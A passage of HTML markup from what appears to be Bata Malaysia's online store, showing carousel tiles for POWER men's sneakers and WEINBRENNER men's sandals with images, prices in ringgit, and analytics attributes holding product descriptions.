<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426007">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426007"
        data-analytics-product-id="521D_2024_8426007"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html"
        aria-labelledby="brand-521D_2024_8426007 product-521D_2024_8426007-name product-521D_2024_8426007-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426007-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426007-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426007"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8426007"
    data-dimension1="521D_068420073509M"
    data-dimension2="8426007"
    data-dimension3="521D_2024_8426007"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values comfort and style. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure maximum ventilation and comfort during your walks. The durable Phylon outsole provides excellent traction and support, making every step feel effortless. Perfect for casual outings or athletic activities, the POWER MEN SNEAKERS combine functionality with a sleek design that complements any outfit. Step up your footwear game today!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068420073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426005"
        data-analytics-product-id="521D_2024_8426005"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html"
        aria-labelledby="brand-521D_2024_8426005 product-521D_2024_8426005-name product-521D_2024_8426005-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426005-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426005-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426005"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2024_8426005"
    data-dimension1="521D_068420053501M"
    data-dimension2="8426005"
    data-dimension3="521D_2024_8426005"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your running experience with POWER MEN SNEAKERS, the ultimate choice for the active man. Designed for performance, these sneakers feature a breathable mesh upper that keeps your feet cool during intense workouts. The lightweight Phylon outsole provides exceptional cushioning and support, ensuring every step is comfortable. With a stylish design that transitions effortlessly from the gym to the street, POWER MEN SNEAKERS are perfect for those who value both functionality and fashion. Step up your game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068420053501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8289267">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8289267">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8289267"
        data-analytics-product-id="521D_2025_8289267"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html"
        aria-labelledby="brand-521D_2025_8289267 product-521D_2025_8289267-name product-521D_2025_8289267-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8289267-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8289267-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8289267"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8289267"
    data-dimension1="521D_068282673509M"
    data-dimension2="8289267"
    data-dimension3="521D_2025_8289267"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for comfort and style. Crafted with a breathable textile upper and a lightweight mesh lining, these sneakers ensure your feet stay cool during any activity. The durable Phylon outsole provides excellent traction and support, making them perfect for everyday wear or casual outings. Embrace the perfect blend of functionality and fashion with POWER MEN SNEAKERS, your go-to choice for athletic footwear. Step confidently into your day!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282673509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8409028">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" aria-label="WEINBRENNER MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8409028">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8409028"
        data-analytics-product-id="521D_2023_8409028"
        href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html"
        aria-labelledby="brand-521D_2023_8409028 product-521D_2023_8409028-name product-521D_2023_8409028-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8409028-name">
            WEINBRENNER MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_8409028-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8409028"
    data-name="WEINBRENNER MEN SANDALS"
    data-id="521D_2023_8409028"
    data-dimension1="521D_088400280416M"
    data-dimension2="8409028"
    data-dimension3="521D_2023_8409028"
    data-price="139.00"
    data-brand="WEINBRENNER"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Discover the ultimate blend of comfort and style with WEINBRENNER MEN SANDALS. Crafted for the modern man, these sandals feature a durable PU synthetic upper that offers a sleek look while ensuring breathability with a soft mesh lining. The robust rubber outsole provides excellent traction, making them perfect for any free-time adventure. Whether you're at the beach or exploring the city, these sandals will keep your feet comfortable and stylish all day long. Elevate your casual footwear collection today!"
    data-producturl="https://www.bata.com/my/weinbrenner-men-sandals-521D_088400280416M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
